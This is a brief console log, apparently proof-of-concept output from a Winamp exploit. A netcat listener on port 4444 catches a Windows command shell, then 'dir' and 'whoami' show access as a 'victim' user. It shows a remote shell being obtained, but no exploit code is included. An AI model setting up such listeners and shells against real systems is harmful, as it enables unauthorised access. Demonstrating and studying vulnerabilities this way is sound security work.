 C:\Windows\system32>nc -nlvvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\Winamp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FC02-BD76
 Directory of C:\Program Files\Winamp
07/01/2014  01:31 AM    <DIR>          .
07/01/2014  01:31 AM    <DIR>          ..
03/09/2009  10:50 AM            21,856 Elevator.exe
03/09/2009  10:36 AM             7,168 elevatorps.dll
07/01/2014  01:31 AM             1,339 install.ini
07/01/2014  01:31 AM    <DIR>          Lang
01/09/2008  12:07 PM           348,160 nscrt.dll
07/01/2014  01:30 AM                30 paths.ini
07/01/2014  01:31 AM    <DIR>          Plugins
07/01/2014  01:31 AM    <DIR>          Skins
07/01/2014  01:31 AM    <DIR>          System
03/09/2009  10:34 AM            64,000 tataki.dll
07/01/2014  01:31 AM           144,164 UninstWA.exe
03/05/2009  04:25 PM            78,185 whatsnew.txt
03/09/2009  10:50 AM         1,433,952 winamp.exe
03/09/2009  10:34 AM            46,592 zlib.dll
              10 File(s)      2,145,446 bytes
               6 Dir(s)  12,403,200,000 bytes free
C:\Program Files\Winamp>whoami
whoami
ksucis\victim